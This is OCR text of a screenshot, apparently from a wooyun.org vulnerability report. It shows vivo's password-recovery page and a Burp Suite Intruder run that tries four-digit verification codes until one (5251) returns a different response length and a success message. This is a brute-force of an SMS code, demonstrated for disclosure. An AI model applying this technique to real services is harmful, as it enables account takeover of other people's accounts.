 https://passport.vivo.com.cn/v3/web/findpwd/findWay?utype=1&uuid=e256355d-bc48-42d6-af76-a3a1da709d33&locale=zh_CN
vivo
找回
您当前只能通过手机号找回密
5251
提交
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comme
0 200 232 baseline
5252 5251 200 232
3 0002 200 194
6 0005 200 194
4 0003 200 194
2 0001 200 194
1 0000 200 194
5 0004 200 194
7 0006 200 194
8 0007 200 194
9 0008 200 194
14 0013 200 194
Request Response
Raw Headers Hex
Content-Type: text/html;charset=UTF-8
Content-Length: 83
Connection: close
{"stat":"200", "msg":"处理成功", "uuid":"e256355d-bc48-42d6-af76-a3a1da709d33"}
? < + > Type a search term
Paused
www.wooyun.org